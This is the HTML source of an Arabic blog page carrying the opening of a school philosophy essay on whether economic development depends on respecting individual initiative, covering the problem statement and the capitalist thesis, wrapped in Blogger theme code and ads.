.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-right{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:right;width:30%;margin-left:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-left:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:right;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:right;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:right;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:left;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-right{width:26%;float:right;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-left:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-left:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin:0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=291373366904407407&amp;zx=72d6e82d-a366-4a2a-9ba6-fe01559227e2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=291373366904407407&amp;zx=72d6e82d-a366-4a2a-9ba6-fe01559227e2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6615890163857832 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_79.html'>سياسة الخصوصية</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_23.html'>اتصل بنا</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_28.html'>المساهمة في الموقع</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_22.html'>الفهرس</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page.html'>حقوق الملكية</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_7.html'>اطرح سؤالك</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='twitter' href='https://twitter.com/rakrabah' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/rakrabah' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='https://plus.google.com/116654193511793360069' target='_blank' title='gplus'></a></li>
<li><a class='facebook' href='https://www.facebook.com/rakrabahbookpdf' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rakrabah.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='موقع راك رابح' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3SCy7dU1T0bwTdbTi0TGBUr8ui895QwDH8FfU4d-RsA3fCy0A_QKeLJPlFzmy2uJS6Gb_m4jrkI4MbPQf_R9f3GUR0EasIejnA3tc_jhG_TZBvxsD7WgltwrpaISpbAHhkNRynXveMsPi/s150/163a5qxxrvbd.gif' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<!-- عادي افوقي تحت الاسم مدونة -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6615890163857832"
     data-ad-slot="3992223851"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.rakrabah.com/'>الرئيسية</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=8?&max-results=10' itemprop='url'>مقالات الفلسفية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_ادب وفلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_علوم تجريبية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D8%AC%D9%86%D8%A8%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_لغات اجنبية </a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%AA%D8%B3%D9%8A%D9%8A%D8%B1%20%D9%88%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF?&max-results=8?&max-results=10' itemprop='url'>_تسير واقتصاد</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%86%D8%B5%D9%88%D8%B5%20%D9%81%D9%84%D8%B3%D9%81%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_نصوص الفلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com' itemprop='url'>الابتدائية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الاولى الابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الثانية الابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الثالثة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_ السنة الرابعة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الخامسة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%B1%D9%88%D8%A7%D9%8A%D8%A9?&max-results=10' itemprop='url'>روايات</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com' itemprop='url'>كتب</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8?&max-results=10' itemprop='url'>_الأدب</a></li>
<li itemprop='name'><a href='_https://rakrabah.blogspot.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B5%D8%B1?&max-results=10' itemprop='url'>_تاريخ الجزائر المعاصر</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE?&max-results=10' itemprop='url'>_ تاريخ</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A8%D9%8A%D8%A8%D9%84%D9%8A%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7?&max-results=10' itemprop='url'>_بيبليوغرافيا</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9?&max-results=10' itemprop='url'>_العلوم الاجتماعية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?&max-results=10' itemprop='url'>_اسلامية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=10' itemprop='url'>_فلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A7%D8%AB%D8%A7%D8%B1?&max-results=10' itemprop='url'>_علم الاثار</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A7%D8%AA?&max-results=10' itemprop='url'>_تاريخ الحضارات</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9?&max-results=10' itemprop='url'>_كتب متنوعة</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='أدخل كلمة البحث...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/w320-h171/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rakrabah.com/' property='v:title' rel='v:url'>الرئيسية</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9' property='v:title' rel='v:url'>مقالات ادب وفلسفة</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9' property='v:title' rel='v:url'>مقالات متنوعة</a></span>
<brc>/</brc>
<span>هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية &#1567;  مقالة جدلية                            </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية &#1567;  مقالة جدلية                            
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08433294463172101968' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08433294463172101968' rel='author' title='موقع راك رابح'>
<span itemprop='name'>موقع راك رابح</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.rakrabah.com/2019/02/blog-post_83.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.rakrabah.com/2019/02/blog-post_83.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-02-08T08:12:00-08:00'>فبراير 08, 2019</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9' rel='tag'>مقالات ادب وفلسفة</a>,
<a href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9' rel='tag'>مقالات متنوعة</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2928170280779814625' itemprop='articleBody'>
<meta content='     هل تحقيق التنمية الاقتصادية مرهون باحترام المبادرات الفردية ؟                                     المقدمة(طرح المشكلة):  إن المتأمل لطر...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<br />
<div style="background: yellow; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-element: para-border-div; padding: 1pt 6pt 1pt 4pt;">

<div class="MsoNormal" dir="RTL" style="background: yellow; border: none; direction: rtl; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 1.0pt 6.0pt 1.0pt 4.0pt; padding: 0cm; text-align: justify; unicode-bidi: embed;">
<span lang="AR-SA" style="font-family: &quot;Traditional Arabic&quot;,&quot;serif&quot;; font-size: 20pt; mso-ascii-font-family: Verdana; mso-hansi-font-family: Verdana;">هل تحقيق التنمية الاقتصادية مرهون
باحترام المبادرات الفردية &#1567;<span style="mso-spacerun: yes;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></div>
</div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span color="windowtext" face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA"><br /></span></b></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span face="Tahoma, sans-serif" lang="AR-SA"><span style="color: red;">المقدمة(طرح
المشكلة):</span></span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"> إن المتأمل لطرح <b>ميشال فوكو</b> القائل"أن
البشرية لم تشتغل إلا تحت تهديد فكرة الموت جوعا " يجد أن الشغل وجد يوما من
أجل البقاء . <span style="mso-spacerun: yes;">&nbsp;</span>لكن بتطور المجتمعات تطورت أبعاد
الشغل أيضا . إذ أصبح <span style="mso-spacerun: yes;">&nbsp;</span>يحقق <span style="mso-spacerun: yes;">&nbsp;</span>أبعادا أخرى نجد منها البعد الاقتصادي الذي تجلى
في نماذج التنظيم الاقتصادي . لكن المشكل ليس في هذا المجال بل في طبيعة النظام
الذي يحقق الرقي للمجتمعات. هذا ما جعل البعض من الدارسين يؤكدون على أولوية
الاقتصاد الحر والمتمثل في الرأسمالية , <span style="mso-spacerun: yes;">&nbsp;</span>في حين أكد البعض الآخر<span style="mso-spacerun: yes;">&nbsp; </span>أن الملكية العامة لوسائل الإنتاج هي الأساس في
ذلك . لذا هل من صواب بين الطرحين &#1567;و هل بلوغ <span style="mso-spacerun: yes;">&nbsp;</span>التمنية والتقدم يستدعي الاعتراف بالملكية
الفردية&#1567; أم الملكية الجماعية &#1567; <span style="mso-spacerun: yes;">&nbsp;</span>هل احترام
مكانة الفرد في الممارسة <span style="mso-spacerun: yes;">&nbsp;</span>كفيل بتحقيق
الرقي الاقتصادي لدى المجتمعات &#1567;</span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><b><span style="mso-spacerun: yes;">&nbsp;&nbsp; </span><o:p></o:p></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/s1600/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="426" data-original-width="797" height="171" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/w320-h171/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png" width="320" /></a></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><b><span style="mso-spacerun: yes;"><br /></span></b></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"><b><span style="mso-spacerun: yes;"><br /></span></b></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b style="mso-ansi-font-weight: normal;"><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ascii-font-family: Verdana; mso-hansi-font-family: Verdana;"><span style="color: red;">التوسيع <span style="mso-spacerun: yes;">&nbsp;</span>: (محاولة حل المشكلة ) <o:p></o:p></span></span></b></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b style="mso-ansi-font-weight: normal;"><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt;">القضية:(</span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-font-weight: bold;"> <b>تحقيق التنمية الاقتصادية مرهون باحترام المبادرات
الفردية</b></span><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"> )</span><b style="mso-ansi-font-weight: normal;"><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ascii-font-family: Verdana; mso-hansi-font-family: Verdana;"><o:p></o:p></span></b></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;">شرح و تحليل</span></b><span face="&quot;Tahoma&quot;,&quot;sans-serif&quot;" lang="AR-SA" style="font-size: 14pt; mso-ansi-language: EN-GB;"> : يذهب أنصار النظام الرأسمالي للتأكيد على فكرة أساسية مضمونها أن تحقيق
الرقي و تجاوز التخلف متوقف على اعتماد مبادئ الاقتصاد الحر , ما دامت تعبر عن
الطبيعة الإنسانية المفطورة على الحرية و المنافسة . لأن قمع حرية الفرد يعني قمع
روح المبادرة والإبداع&nbsp;</span><span face="Tahoma, sans-serif" style="font-size: 14pt;">.</span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
<span face="Tahoma, sans-serif" style="font-size: 14pt;"><br /></span></div>
<div class="MsoNormal" dir="RTL" style="direction: rtl; text-align: justify; unicode-bidi: embed;">
</div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="margin: 0px;">
<span lang="AR-SA"><span style="font-family: &quot;traditional arabic&quot; , serif; font-size: large;"><span style="color: #660000;">اقرا ايضا :</span>&nbsp;<a href="http://rakrabah.blogspot.com/2018/06/blog-post_90.html" target="_blank">هل القيمة الخلقية ثابتة أم متغيرة&nbsp; &#1567;</a></span></span></div>
<div style="margin: 0px;">
<span lang="AR-SA"><br /></span></div>
</div>
